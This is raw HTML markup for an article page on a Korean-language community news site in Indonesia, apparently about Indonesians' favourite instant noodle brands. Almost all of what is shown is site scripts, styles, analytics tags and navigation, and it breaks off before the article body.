

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/67517
body_size: 32030
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>인도네시아인이 가장 선호하는 라면,  &#8216;인도미&#8217;…삼양 8위 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"f0cebdb94a"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 67517;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/67517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/67517" />
<link rel='shortlink' href='https://haninpost.com/?p=67517' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F67517" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F67517&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8443476ccb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-67517 single-format-standard -----2 global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
